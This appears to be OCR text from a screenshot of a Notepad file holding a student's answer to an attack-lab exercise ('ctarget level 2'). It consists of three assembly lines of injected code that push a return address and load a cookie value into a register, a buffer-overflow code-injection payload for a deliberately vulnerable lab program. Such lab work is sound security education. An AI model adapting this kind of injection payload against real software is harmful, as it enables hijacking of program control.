 ctarget_level2_assembly - Windows 메모장
파일(F) 편집(E) 서식(O) 보기(V) 도움말(H)
pushq $0x401f75 # put return adress to stack
movq $0x7d3852ab, %rdi # set %rdi as a value of given cookie
retq